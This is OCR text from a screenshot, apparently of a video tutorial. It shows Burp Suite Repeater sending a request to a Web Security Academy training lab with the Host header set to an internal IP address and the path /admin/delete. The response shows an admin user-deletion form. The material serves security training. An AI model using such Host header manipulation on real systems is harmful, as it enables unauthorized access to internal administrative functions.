 Burp Project Intruder Repeater Window Help Param Miner Turbo Intruder www.BANDICAM.com Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn CSRF Burp Bounty Pro
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < > Target: https://acdc1f411ef24214c07db76c0048004a.web-security-academy.net HTTP/1 ?
Request
... Raw \
1 GET
http://acdc
1f411ef2421
4c07db76c00
48004a.web-
security-ac
ademy.net/a
dmin/delete
HTTP/1.1
2 Host:
192.168.0.6
8
3 Cookie:
_lab=
46%7cMCwCFC
N7ZBU4qO%2b
4B9IofsFpLC
2%2bAYquAhQ
lqpqewzm7BM
VIaTgoFuFLp
ZjSi3UpLUHM
K77%2f0cv26
CEtf%2fMlRh
OrpN%2fQr2R
1pmoxt%2fqn
sQl4t1uEHym
7BIWc%2bbFi
Wfz3B8QLQrG
xncnJnAONJ5
GkdUBpk5Rtm
3iSnyXlGqRI
Ts0DwCc%3d;
0 mat
Response
Pretty Raw Hex Render \n
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <form style='margin-top: 1em' class='login-form' action='/admin/delete' method='POST'>
53 <input required type="hidden" name="csrf" value="tVFnInOiOM7AmNbOh3dbfQrCrZFCqy1x">
54 <label>
Username
</label>
55 <input required type='text' name='username'>
56 <button class='button' type='submit'>
Delete user
</button>
57 </form>
58 </div>
59 </section>
60 </div>
61 </body>
62 </html>
63
? admin 1 match
INSPECTOR
Done 2,961 bytes | 276 millis
27°C
Cloudy
Ps
y
10:10 AM
14-May-22
3